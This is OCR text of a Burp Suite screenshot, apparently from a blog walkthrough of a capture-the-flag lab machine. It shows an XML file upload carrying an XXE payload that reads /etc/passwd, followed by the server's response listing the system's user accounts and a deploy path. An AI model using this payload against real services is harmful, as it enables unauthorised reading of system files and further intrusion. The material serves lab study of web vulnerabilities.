 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Target
Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.91:5000/upload
8 Content-Type: multipart/form-data; boundary=---------------------------10036001521973644097303945389
9 Content-Length: 438
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------10036001521973644097303945389
14 Content-Disposition: form-data; name="file"; filename="xml.xml"
15 Content-Type: text/xml
16
17 <?xml version="1.0"?>
18 <!DOCTYPE foo [
19 <!ELEMENT foo ANY >
20 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
21 ]>
22 <feed>
23 <Author>Gerh</Author>
24 <Subject>BinaryChaos</Subject>
25 <Content>&xxe;</Content>
26 </feed>
27
28 -----------------------------10036001521973644097303945389--
29
Search...
0 matches
Pretty
Done
Response
Raw Headers Hex Render
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
33 syslog:x:104:108::/home/syslog:/bin/false
34 _apt:x:105:65534::/nonexistent:/bin/false
35 messagebus:x:106:110::/var/run/dbus:/bin/false
36 uuidd:x:107:111::/run/uuidd:/bin/false
37 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
38 whoopsie:x:109:117::/nonexistent:/bin/false
39 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
40 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
41 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
42 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
43 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
44 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
45 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
46 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
47 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
48 saned:x:119:127::/var/lib/saned:/bin/false
49 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
50 osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/false
51 git:x:1001:1001:git,,,:/home/git:/bin/bash
52 roosa:x:1002:1002:,,,:/home/roosa:/bin/bash
53 sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
54 blogfeed:x:1003:1003:,,,:/home/blogfeed:/bin/false
55
56 URL for later reference: /uploads/xml.xml
57 File path: /home/roosa/deploy/src
Search...
dayuApocalyst
dayuStratosphe
re
dayuCelestial
dayuPoison
dayuCanape
dayuSunday
dayuTartarSauc
e
大余安全
https://blog.csdn.net/qq_34801745